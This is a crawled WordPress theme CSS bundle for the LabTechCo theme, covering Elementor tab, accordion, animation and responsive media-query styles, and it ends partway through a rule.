.tab-style-flat.elementor-widget-tabs .elementor-tab-title.elementor-tab-mobile-title.elementor-active {
    margin-bottom: 0;
    color: #666;
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-content-wrapper .elementor-tab-content {
    padding: 30px 0 0;
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:after {
    position: absolute;
    height: 2px !important;
    bottom: -1px!important;
    width: 100%!important;
    content: '';
    left: 0 !important;
    background: transparent;
}

.tab-style-flat.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:after {
    background-color: #fff;
}

.elementor-widget-tabs .tab-list {
    padding: 0;
    margin: 0;
    list-style: none;
}

.elementor-widget-tabs .tab-list li {
    margin-bottom: 10px;
}

.elementor-widget-tabs .tab-list .ts-list-li-content {
    padding-left: 8px;
}

.tab-style-flat.elementor-widget-tabs {
    font-size: 15px;
}

.tab-style-flat.elementor-widget-tabs .tab-body .content-wrapper {
    margin-bottom: 20px;
}

/*=== tab-style-outline  ===*/

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title,
.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title {
    padding: 18px 35px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #eee!important;
    position: relative;
    text-transform: uppercase;
    color: #2a2a2a;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title {
    font-size: 15px;
    line-height: 20px;
}

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title {
    font-size: 18px;
    line-height: 26px;
}

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title:not(:first-child) {
    margin-top: 20px;
}

.tab-style-outline .elementor-tabs .elementor-tab-mobile-title:hover,
.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title:hover {
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
}

.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active::before {
    content: none;
}

.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-mobile-title.elementor-active::after,
.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 7px;
    left: 0;
    display: block;
    bottom: -1px;
    border: inherit;
    background-color: var(--tste-labtechco-skincolor);
}

.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper,
.tab-style-outline.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
    border-width: 0;
}

.tab-style-outline.elementor-widget-tabs .elementor-tab-content {
    padding: 50px 0 0;
}

.tab-style-outline .tab-inner.row .col-sm-6:last-child {
    padding: 14px 15px 0 36px;
}

.tab-style-outline .custom-heading {
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    font-style: normal;
    margin-top: 0;
}

.tab-style-outline ul.tab-list {
    display: table-cell;
    padding: 0 98px 0 0;
}

.tab-style-outline .elementor-widget-button .elementor-button {
    display: inline-block;
    padding: 18px 40px;
    font-weight: 300;
}

.tab-style-outline .elementor-widget-button {
    margin-top: 30px;
}

.tab-style-outline .content-wrapper {
    margin-bottom: 35px;
}


/*=== acoordion-style-modern ===*/

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title {
    padding: 20px 40px;
    font-weight: 700;
    font-size: 15px;
    line-height: 1;
    text-transform: uppercase;
    background-color: #fff;
    box-shadow: 0px 13px 25px 15px rgb(51 104 198 / 5%);
    color: var(--tste-labtechco-skincolor-dark);
    transition: all 0.3s ease 0s;
}

.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 16px 20px;
    background-color: var(--tste-labtechco-skincolor-light);
    box-shadow: none;
}
.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-accordion-icon {
    color: var(--tste-labtechco-skincolor);
}
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title {
    background-color: #fff;
    box-shadow: 0px 13px 25px 15px rgb(51 104 198 / 5%);
    color: var(--tste-labtechco-skincolor-dark);
    transition: all 0.3s ease 0s;
    border-radius: 5px;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-tab-title .elementor-accordion-title {
    color: var(--tste-labtechco-skincolor-dark);
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover,
.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    color: #fff;
    background-color: var(--tste-labtechco-skincolor);
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover i:before {
    color: #fff;
}

.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover,
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    color: #fff;
    background-color: var(--tste-labtechco-skincolor-dark);
}

.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover a.elementor-accordion-title,
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover i:before {
    color: #fff;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-title,
.acoordion-style-modern.elementor-widget-accordion .elementor-tab-title.elementor-active .elementor-accordion-title {
    color: #fff;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion .elementor-tab-content {
    padding: 15px 30px;
    border-top-width: 0;
}

.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-tab-content,
.ts-acoordion-title-border.elementor-widget-accordion .elementor-accordion .elementor-tab-content {
    padding: 14px 20px;
}

.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item {
    margin-bottom: 15px;
}

.acoordion-style-modern.acoordion-style-modern-faq.elementor-widget-accordion .elementor-accordion-item,
.ts-acoordion-title-border.elementor-widget-accordion .elementor-accordion-item,
.acoordion-style-2.elementor-widget-accordion .elementor-accordion-item {
    margin-bottom: 10px;
}

.ts-acoordion-title-border .elementor-accordion .elementor-tab-title {
    border: 2px solid var(--tste-labtechco-skincolor-dark);
}

.ts-acoordion-title-border .elementor-tab-title.elementor-active {
    border-color: var(--tste-labtechco-skincolor);
    border-width: 2px !important;
}

.ts-acoordion-title-border .elementor-tab-title.elementor-active a,
.ts-acoordion-title-border .elementor-tab-title.elementor-active .elementor-accordion-icon {
    color: var(--tste-labtechco-skincolor) !important;
}


/*=== ts-custom-style ===*/

.ts-custom-style .elementor-widget h2.ts-custom-heading {
    color: transparent;
    -webkit-text-stroke: 1px rgb(136 147 185 / 0.4);
    transform: rotate(-90deg);
    transform-origin: left top 0;
}

.ts-custom-icon-skincolor .elementor-icon-wrapper .elementor-icon {
    color: var(--tste-labtechco-skincolor) !important;
}


/* --------------------------------------
* Img Animation
* ---------------------------------------*/

.elementor-editor-active .elementor-widget-image .elementor-widget-container {
    clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%);
}

.elementor-editor-active .elementor-widget-image .elementor-widget-container img {
    transform: scale(1) translate(0px, 0px);
}

.ts-animation-style1 .vc_single_image-wrapper,
.ts-animation-style2 .vc_single_image-wrapper,
.ts-animation-style1 .elementor-widget-container,
.ts-animation-style2 .elementor-widget-container {
    display: inline-block;
    position: relative;
    overflow: hidden;
    transition: 2s cubic-bezier(0.5, 0.5, 0, 1);
}

.ts-animation-style1 .vc_single_image-wrapper img,
.ts-animation-style2 .vc_single_image-wrapper img,
.ts-animation-style1 .elementor-widget-container img,
.ts-animation-style2 .elementor-widget-container img {
    transform-origin: 50% 50%;
    transition: 2s cubic-bezier(0.5, 0.5, 0, 1);
}

.ts-animation-style1.active .vc_single_image-wrapper,
.ts-animation-style2.active .vc_single_image-wrapper,
.ts-animation-style1.active .elementor-widget-container,
.ts-animation-style2.active .elementor-widget-container {
    clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%);
}

.ts-animation-style1.active .vc_single_image-wrapper img,
.ts-animation-style2.active .vc_single_image-wrapper img,
.ts-animation-style1.active .elementor-widget-container img,
.ts-animation-style2.active .elementor-widget-container img {
    transform: scale(1) translate(0px, 0px);
}

.ts-animation-style1 .vc_single_image-wrapper,
.ts-animation-style1 .elementor-widget-container {
    clip-path: polygon(0% 0%, 0% 0%, 0% 100%, 0% 100%);
}

.ts-animation-style1 .vc_single_image-wrapper img,
.ts-animation-style1 .elementor-widget-container img {
    transform: scale(1.5) translate(-100px, 0px);
}

.ts-animation-style2 .vc_single_image-wrapper,
.ts-animation-style2 .elementor-widget-container {
    clip-path: polygon(100% 0%, 100% 0%, 100% 100%, 100% 100%);
}

.ts-animation-style2 .vc_single_image-wrapper img,
.ts-animation-style2 .elementor-widget-container img {
    transform: scale(1.5) translate(100px, 0px);
}

/*== marquee text animation ==*/

.elementor-icon-list--layout-traditional.ts-marquestyle-01 ul li,
.elementor-icon-list--layout-traditional.ts-marquestyle-02 ul li,
.ts-marquestyle-01.ts-list li,
.ts-marquestyle-02.ts-list li {
    padding: 5px 40px!important;
    display: inline-block;
    font-size: 120px;
    line-height: 120px;
    position: relative;
    text-align: center;
    color: var(--tste-labtechco-skincolor-dark);
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 800 !important;
}

.ts-marquestyle-01.ts-list li i,
.ts-marquestyle-02.ts-list li i {
    display: none;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01,
.elementor-icon-list--layout-traditional.ts-marquestyle-02,
.ts-list.ts-marquestyle-02,
.ts-list.ts-marquestyle-01 {
    display: inline-block;
    width: 100%;
    animation: marquee-right1 25s linear infinite;
    will-change: transform;
    white-space: nowrap;
    margin-bottom: 30px;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01,
.ts-list.ts-marquestyle-01 {
    animation: marquee-left1 25s linear infinite;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01 ul li,
.ts-marquestyle-01.ts-list li {
    color: transparent;
    -webkit-text-stroke: 1px var(--tste-labtechco-skincolor-dark);
    opacity: .50;
}

.elementor-icon-list--layout-traditional.ts-marquestyle-01:hover,
.elementor-icon-list--layout-traditional.ts-marquestyle-02:hover,
.ts-list.ts-marquestyle-01:hover,
.ts-list.ts-marquestyle-02:hover {
    animation-play-state: paused !important;
}

@keyframes marquee-right1 {
    0% {
        transform: translate(0, 0);
    }
    100% {
        transform: translate(-100%, 0);
    }
}

@keyframes marquee-left1 {
    0% {
        transform: translate(-100%, 0);
    }
    100% {
        transform: translate(0, 0);
    }
}

.ts-rating-box-wrap h4 {
    font-size: 24px;
    font-weight: 300;
    color: var(--tste-labtechco-skincolor);
}
.ts-rating-box-wrap span {
    font-weight: 300;
    font-size: 55px;
}
.ts-bg-change:before {
    background: transparent!important;
}
.ts-bg-change.ts-text-color-white .ts-custom-heading,
.ts-bg-change.ts-text-color-white .ts-vc_cta3-content .ts-cta3-content-wrapper p, 
.ts-bg-change.ts-text-color-white .ts-heading-subheading .ts-heading-desc  {
    color: #fff !important;
}

/* ts-custom-titlebox */
.ts-custom-titlebox .ts-row-inner .ts-vc_icon_element-icon,
.ts-custom-titlebox .ts-row-inner .ts-column-inner h2 > a {
	color: var(--tste-labtechco-skincolor-dark);
}
.ts-custom-titlebox .elementor-inner-section h2 > a:hover,
.ts-custom-titlebox .ts-row-inner .ts-vc_icon_element:hover .ts-vc_icon_element-icon,
.ts-custom-titlebox .ts-row-inner .ts-column-inner h2 > a:hover {
	color: var(--tste-labtechco-skincolor);
}

/* ts-bg-over-image */
.ts-row.ts-bg-over-image .ts-row-wrapper-bg-layer.ts-bg-layer {
    background-color: transparent;
}

.ts-column.ts-bg-over-image .ts-bg-layer .ts-bg-layer-inner {
    background-color: transparent;
}
.ts-column.ts-bg-over-image .ts-col-bgcolor-skincolor .ts-col-wrapper-bg-layer {
    background-color: var(--tste-labtechco-skincolor)!important;
}

/*please fill feilds vc elements*/

.data-fill-message {
    text-align: center;
    color: #8893b9;
    background-color: #cccccc52;
    font-weight: 500;
}

/* PBM Single Image element */
.ts-single-image-wrapper.ts_align_right {
    text-align: right;
}
.ts-single-image-wrapper.ts_align_center {
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/css/responsive.css?ver=6.8.3
body_size: 29592
content:

@media (max-width: 1200px){	

	.ts-responsive-icons{
		display: flex !important;
		align-items: center;
	}
    .ts-responsive-icons .ts-header-wc-cart-link,
    .ts-responsive-icons .ts-header-search-link{
        font-size: 17px;
    }
	.ts-responsive-icons .ts-header-wc-cart-link a,
    .ts-responsive-icons .ts-header-search-link a{
		color: var(--tste-labtechco-skincolor-dark);
	}
    .ts-responsive-icons .ts-header-search-link i::before{
        font-weight: 700;
    }

	.themestek-boxed .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.themestek-rounded .main-holder{
		margin-top: 0px;
	}	
	.main-holder{
		overflow:hidden;
	}
	.ts-titlebar-wrapper .ts-titlebar-main>.container {
		padding: 0 30px !important;
	}
	.elementor-section.elementor-section-boxed>.elementor-container,
	.container {
		width: auto;
	}
	body:not(.elementor-page) .site-content.container {
		padding: 0 30px;
	}
	
	/*** Full Container ***/
	.ts-container-wide .entry-content .vc_row.container,
	.vc_row.container{
		width: 100%;
	}
	
	.ts-search-outer{
		padding: 0 50px;
	}
	.ts-icon-close {
		right: 50px;
	}


	/***  Break colum  ***/
	.ts-break-col-1200.vc_row .vc_row-flex > .vc_column_container,
	.ts-break-col-1200 .vc_row:not(.vc_inner) > .vc_column_container{
		clear: both;
		width: 100%;
	}
	.ts-row-inner.ts-break-col-1200 .ts-column-inner{
		clear: both;
		width: 100%;
	}
	/***  Break colum equal image  ***/
	.ts-break-col-1200 .vc_column_container.ts-emtydiv,
	.ts-break-col-1200 .vc_column_container.ts-emtydiv .ts-equal-height-image{
		display: block
	}
	.ts-break-col-1200 .vc_column_container.ts-emtydiv .vc_column-inner{
		display: none;
	}

	/*** Sticky footer ***/
	.themestek-sticky-footer .site-main {
		margin-bottom: auto !important;
	}
	.footer .first-footer-inner .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-left .ts-vc_cta3-icons {
	    vertical-align: top;
	}
	.footer .first-footer-inner .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-actions {
	    display: block;
	    margin-top: 17px;
	}
	.footer .first-footer-inner .ts-vc_btn3-container.ts-vc_btn3-right{
		text-align: left;
	}
	.elementor-widget-ts_heading .ts-heading-subheading.center-align .ts-heading-desc {
		width: 75%;
	}
	.tab-style-outline .elementor-tabs .elementor-tab-mobile-title, 
	.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title {
		padding: 15px 16px;
	}
	.tab-style-outline .elementor-tabs-wrapper .elementor-tab-title {
		font-size: 14px;
	}
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc {
		padding-left: 0;
	}
	.ts-pf-view-style-2 .themestek-pf-single-featured-media {
		padding: 0;
	}
	.ts-blogbox-style-5.themestek-box.themestek-blog-box-lr .themestek-box-content {
		padding: 25px 15px 25px 20px;
	}
	.ts-header-style-12:not(.ts-header-style-classic-2) .site-header .headerlogo {
		padding-right: 0px;
		margin-right: 0px;
	}

}
@media (max-width: 991px){

	/**  Titlebar   ****/
	.ts-titlebar-wrapper .ts-titlebar-main .entry-title-wrapper h1.entry-title {
		font-size: 40px;
		line-height: 50px;
	}

	/***  Sidebar  ***/
	body.themestek-sidebar-both .site-content #sidebar-left.sidebar, 
	body.themestek-sidebar-both .site-content #primary.content-area {
		margin-left: 0% !important;
	}

	/***  Break colum  ***/
	.ts-break-col-991.ts-row .vc_row-flex > .vc_column_container,
	.ts-break-col-991 .vc_row:not(.vc_inner) > .vc_column_container{
		clear: both;
		width: 100%;
	}
	.ts-row.ts-break-col-991 > .ts-column,
	.ts-row-inner.ts-break-col-991 .ts-column-inner{
		clear: both;
		width: 100%;
	}

	/***  Break colum equal image  ***/
	.ts-break-col-991 .vc_column_container.ts-emtydiv,
	.ts-break-col-991 .vc_column_container.ts-emtydiv .ts-equal-height-image{
		display: block !important;
	}
	.ts-break-col-991 .vc_column_container.ts-emtydiv .vc_column-inner{
		display: none !important;
	}
	.ts-break-col-991 .vc_column_container.ts-emtydiv .vc_column-inner + .ts-equal-height-image{
		width: 100%;
	}


	/***  Team-member  ***/
	.ts-team-member-view-default .themestek-box-content{
		margin-top: 50px;
	}
	.themestek-boxes-team.ts-team-alt .themestek-boxes-row-wrapper .col-md-6:nth-child(3) .themestek-box-img-left, 
	.themestek-boxes-team.ts-team-alt .themestek-boxes-row-wrapper .col-md-6:nth-child(4) .themestek-box-img-left{
		float: none;
	}


	.ts-team-member-single-content-wrapper .ts-team-des{
	    margin-left: 0;
	    padding: 15px 29px;
	}

	.ts-hide-991{
		display: none;
	}
	.themestek-boxes.ts-margin-left-0-991{
		margin-left: 0 !important;
	}
	.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-desktop-title{
		padding: 20px 15px;
		display: inline-block !important;
    	margin-bottom: 15px;
	}
	.ts-tab-new-home.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-desktop-title{
		display: block!important;
		padding: 0;
	}
	.ts-tab-new-home.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
		padding: 0px;
	}
	.elementor-widget-tabs .elementor-tab-mobile-title{
		margin-bottom: 7px;
	}
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc, 
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-details-area {
		    margin-bottom: 30px;
	}
	.ts-bg-change.elementor-section.elementor-section-height-full {
		height: 100%;
	}

	/** ts-footer-style-2 **/
	.ts-footer-style-2 .footer .second-widget-area:last-child {
		padding-left: 15px;
		padding-right: 15px;
	}
	.ts-footer-style-2 .ts-footer2-right {
		text-align: left;
	}
	.ts-footer-style-2 .footer .second-widget-area:last-child,
	.ts-footer-style-2 .ts-footer2-right {
		border-top: 1px solid rgb(255 255 255 / 10%);
	}
	.ts-footer-style-2 .footer .second-widget-area:last-child:after {
		display: none;
	}
	.ts-footer-style-2 .footer .second-widget-area {
		padding: 90px 15px 60px;
	}
	
	/* ts-ele-pad-zero */
	.ts-column .ts-ele-pad-zero {
		padding: 0!important;
	}
	
}
@media(max-width:767px) {	
	.acoordion-style-modern.elementor-widget-accordion .elementor-accordion-item .elementor-tab-title {
		padding: 20px 25px;
	}
	.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2,
	.ts-heading-subheading h2 {
		font-size: 30px !important;
		line-height: 40px !important;
	}

	.ts-row-inner.vc_row-o-equal-height{
		display: block;
		flex-wrap: nowrap;
	}
	.ts-row-inner.vc_row-o-equal-height>.vc_column_container{
		display: block;
	}

	.ts-equal-height-image{
		display: block;
		width: 100%;
	}
	.vc_column_container>.vc_column-inner{
		position: unset;
	}

	/***  Topbar section  ***/
	.ts-pre-header-content .ts-table-cell{
		display: block;
		text-align: center;
	}
	
	/***  Single post content reply  ***/
	.comment-list .children {
		margin-left: 20px;
	}


	/***   Search Result  ***/
	.ts-sresult-form-wrapper h2,
	.ts-sresult-form-wrapper .search-form,
	.ts-sresults-settings-wrapper{
		display: block;
		width: 100%;
		padding: 0;
		margin-bottom: 10px;
	}

	/***   ThemeStek Heading  ***/
	.ts-element-heading-wrapper.ts-heading-style-vertical .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content .ts-cta3-content-wrapper, 		  
	.ts-element-heading-wrapper.ts-heading-style-vertical .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-center .ts-vc_cta3-content .ts-cta3-content-wrapper {
		width: 78%;
		margin: 0 auto;
	}


	/***  Titlebar break  ***/
	.ts-titlebar-align-right .ts-titlebar-main-inner, 
	.ts-titlebar-align-left .ts-titlebar-main-inner,
	.ts-titlebar-align-right .entry-title-wrapper, 
	.ts-titlebar-align-left .entry-title-wrapper, 
	.ts-titlebar-align-right .breadcrumb-wrapper, 
	.ts-titlebar-align-left .breadcrumb-wrapper {
		display: block;	
		text-align: center;	
	}

	
	/***  Slickview  ***/
	.themestek-boxes-view-slickview-bottomimg .themestek-box-desc blockquote {
		padding: 0 40px;
	}

	/***  Vc row inner  ***/
	.ts-row .vc_row-flex>.vc_column_container.ts-emtydiv>.vc_column-inner{
		display: none;
	}
	.vc_row.vc_row-flex>.vc_column_container.ts-emtydiv{
		display: block
	}
	.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	    height: auto;
	}

	/***  ts-sbox-style-1  ***/
	.ts-sbox-style-1 {
	    padding: 22px 30px;
	}
	/***  height  ***/
	.ts-height-auto-767{
		height: auto !important;
	}

	/***  Pricing table  ***/
	.ts-ptablebox {
		margin-bottom: 15px;
	}


	/***  Pricing table  ***/
	.ts-leftimage-con .vc_col-sm-2,
	.ts-leftimage-con .vc_col-sm-10 {
		float: left;
	}
	.ts-leftimage-con .vc_col-sm-2 {
	    width: 16.66666667%;
	}
	.ts-leftimage-con .vc_col-sm-10 {
		width: 83.33333333%;
	}
	/* Tab-outline-style */
	.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black .vc_tta-panel-body{
		padding-bottom: 15px;
	}
	
	/***  Footer  ***/
	.ts-footer2-right{
		text-align: left;
	}
	.ts-footer2-left{
		padding-bottom: 0;
	}
	.ts-footer2-right {
	    padding-top: 30px;	
	}
	.footer-nav-menu{
		float: left;
	}
	.ts-footer-style-2 .footer .second-widget-area {
		padding: 70px 15px 40px;
	}
	.ts-footer-style-2 .ts-footer-socail-link {
		padding-top: 20px;
	}
	.ts-footer-style-2 .footer .second-widget-area:first-child {
		padding-bottom: 0;
	}
	.ts-footer-style-2 .footer .second-widget-area:first-child .widget .footerlogo,
	.ts-footer-style-2 .footer .second-widget-area:first-child .widget {
		margin: 0;
	}

	/* footer-cta-wrapper */
	.ts-footer-cta-wrapper .ts-vc_cta3-content{
		margin-right: 0;
	}
	.ts-footer-cta-wrapper .ts-vc_cta3-actions{
		position: static;
		margin-top: 15px;
	}
	.ts-footer-cta-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-icons{
		vertical-align: top;
	}


	/***  themestek-boxes-testimonial  ***/
	.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-0 .slick-dots {
	    width: auto;
	    position: static;
	    width: auto;
	    display: inline-block !important;
	    margin-left: 93px;
	    margin-top: 15px;
	}

	/***  Single Portfolio left view  ***/
	.ts-pf-view-left-image .themestek-pf-single-details-area{
		margin-top: 30px;
	}
	.ts-pf-view-style-4 .themestek-pf-detailbox-list li {
	    width: 33%;
	    margin-bottom: 15px;
	}


	/* Search overlay */
	.ts-search-overlay input[type="search"] {
	    font-size: 18px;
	}
	.ts-vc_btn3-container.ts-btn-align-left-767{
		text-align: left;
	}


	/* Blog Classic */
	.site-content #sidebar-right.sidebar{
		padding-right: 15px;
		padding-left: 15px;
	}


	/* Team Member */
	.ts-team-member-single-content-wrapper .ts-team-social-links-wrapper{
		position: static;
		margin-top: 25px
	}


	.wpb-js-composer .ts-col-bgcolor-skincolor .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
	    background-color: transparent;
	}
	/* ts-border-rounded */
	.ts-border-rounded.ts-column .vc_column-inner{
		position: relative;
	}

	/* tab-style-outline */
	.tab-style-outline .tab-inner.row .col-sm-6:last-child {
		padding-left: 15px;
	}
	.tab-style-outline.elementor-widget-tabs .elementor-tab-content {
		padding-bottom: 30px;
	}
	.elementor-widget-ts_heading .ts-heading-subheading.center-align .ts-heading-desc {
		width: 90%;
	}
	.ts-social-share-links ul li {
		padding-right: 0;
	}
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc,
	.ts-pf-view-style-2 .themestek-pf-single-featured-media {
		padding: 0 15px;
	}
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc, 
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-details-area {
		margin-top: 50px;
		margin-bottom: 0;
	}

	/* Tab outline style-3 */
	.wpb-js-composer .vc_tta.vc_tta-style-outline.ts-tab-new-home .vc_tta-panel-body {
		padding: 15px 0;
	}

	.ts-tab-new-home .elementor-tabs .elementor-tab-mobile-title {
		display: block!important;
	}
	.ts-tab-new-home.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content {
		padding: 15px 0 0;
	}

	.elementor-icon-list--layout-traditional.ts-marquestyle-01 ul li, 
	.elementor-icon-list--layout-traditional.ts-marquestyle-02 ul li, 
	.ts-marquestyle-01.ts-list li, .ts-marquestyle-02.ts-list li {
		padding: 5px 19px!important;
		font-size: 60px;
		line-height: 70px;
	}

	/* ts-custom-titlebox */
	.ts-custom-titlebox .ts-row-inner .ts-column-inner:first-child {
		width: 80%
	}
	.ts-custom-titlebox .ts-row-inner .ts-column-inner:last-child {
		width: 20%
	}

	.vc_column-inner .ts-margin-zero-767 {
		margin-top: 0!important;
	}
	.ts-hide-767 {
		display: none;
	}

}

@media only screen and (min-width: 479px) and (max-width: 767px){ 
	.ts-colum-col-4-767 > .vc_column_container{
		width: 33.33333333%;
		float: left;		
	}

	/****  Blog Left image right content view****/
	.themestek-box-view-style2.themestek-blog-box-view-left-image .col-md-4.themestek-box-img-left{
		float: left;
		width: 33.33333333%;
	}
	.themestek-box-view-style2.themestek-blog-box-view-left-image .col-md-8.themestek-box-content{
		float: left;
		width: 66.66666667%;
	}

	/****  themestek-boxes-client ****/	
	.themestek-boxes-client.themestek-boxes-view-default.themestek-boxes-col-six .col-md-4{
		width: 33.33333333%;
	}
	.ts-two-colum-view .ts-box-col-wrapper,
	.ts-two-colum-view .vc_column_container{
		width: 50%;
	}
	.ts-three-colum-view .vc_column_container,
	.ts-two-colum-view .ts-box-col-wrapper,
	.ts-two-colum-view .vc_column_container{
		float: left;
	}
	.ts-three-colum-view .vc_column_container{
		width: 33%;
	}


}

 


@media only screen and (max-width: 479px){

	/*** Header Logo ***/
	.site-header-main.ts-table {
		margin: 0 15px;
	}
	
	/*** Blog Comment ***/
	.comment-list .children {
		margin-left: 15px;
	}
	.comment-author {
		width: 50px;
		height: 50px;
		margin-right: 15px;
		display: none;
	}	
	.comment-body {
		margin-left: 0px;
	}
	.comment-body:after, .comment-body:before{
		display: none;
	}
	.single-post .comment-author {
		margin-right: 15px;
	}
	.single-post blockquote {
		margin-left: 15px;
	}

	/****  Blog Left image right content view****/
	.themestek-box-view-style2.themestek-blog-box-view-left-image .col-md-8.themestek-box-content{
		margin: 15px 0 15px 0;
	}

	/****  Row padding****/
	body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper > .wpb_row.vc_row-fluid {
		padding-top: 50px;
	}

	.footer .first-footer-inner .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-left .ts-vc_cta3_content-container,
	.footer .first-footer-inner .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-left .ts-vc_cta3-icons{
		display: block;
	}
	.footer .first-footer-inner .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-left .ts-vc_cta3_content-container{
		padding-left: 0;
	}

	/****  themestek-boxes-client ****/
	.themestek-boxes-client .ts-box-col-wrapper{
		text-align: center;
	}
	.themestek-item-thumbnail-inner{
		display: inline-block;
	}

	/****  themestek-boxes-client ****/
	.ts-text-align-center-467 .vc_column_container{
		text-align: center;
	}

	/* Search overlay */
	.ts-search-overlay input[type="search"] {
		font-size: 15px;	 
	}
	.ts-search-overlay .ts-site-searchform button{
		display: none;
	}


	/***  Single Portfolio left view  ***/
	.ts-pf-view-style-4 .themestek-pf-detailbox-list li {
	    width: 100%;
	    float: none;
	    margin-bottom: 15px;
	}
	


}



@media (min-width: 768px) {	

	.ts-widht-auto .vc_col-sm-1{
		width: auto;
	}

	/* Blog colum */

	.comment-body .reply{
	    position: absolute;
	    right: 15px;
	    top: 15px;
	}

	/* themestek-pf-single-details-area */
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-details-area,
	.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc .vc_column-inner{
		padding-bottom: 250px;
	}
	.ts-pf-view-style-2 .ts-pf-top-content  .ts-ts-portfolio-featured-wrapper{
		margin-top: -250px
	}

	/* Seach result page */
	.ts-search-results-pages-w li{
		width: 50%;
		float: left;
	}

	/* Footer first widget */
	.first-footer .widget-area.col-lg-6{
		width: 38%;
	}
	.first-footer .widget-area.col-lg-6 .textwidget {
		padding-right: 90px;
	}
	.first-footer .widget-area.col-lg-2{
		width: 18%;
	}
	.first-footer .widget-area.col-lg-2:last-child{
		width: 26%;
	}
	.ts-row  .vc_row-o-equal-height>.vc_column_container {
	    -webkit-box-align: stretch;
	    -webkit-align-items: stretch;
	    -ms-flex-align: stretch;
	    align-items: stretch;
	}
	.ts-row .vc_row-flex>.vc_column_container {
	    display: flex;
	}
	.ts-row .vc_row-flex, .vc_row.vc_row-flex>.vc_column_container {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    box-sizing: border-box;
	    display: flex;
	    -webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
